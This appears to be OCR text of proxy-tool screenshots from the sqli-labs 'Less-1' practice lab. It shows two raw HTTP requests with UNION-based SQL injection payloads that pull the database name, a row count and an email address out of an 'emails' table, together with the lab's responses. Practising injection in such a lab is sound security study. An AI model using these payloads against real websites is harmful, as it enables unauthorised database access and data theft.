 Request
Raw Params Headers Hex
GET
/sqli/Less-1/?id=-100'+union+select+1,database(),(select+count(*)+from+email
s+limit+0,1)--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ake764o9lh2ct62rt05tqs7rr6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 18
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:security
Your Password:8
SQLI DUM
Request
Raw Params Headers Hex
GET
/sqli/Less-1/?id=-100'+union+select+1,database(),(select+concat(id,':',email_id)
+from+emails+limit+0,1)--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ake764o9lh2ct62rt05tqs7rr6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 18
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:security
Your Password:1:Dumb@dhakkan.com
SQLI DUM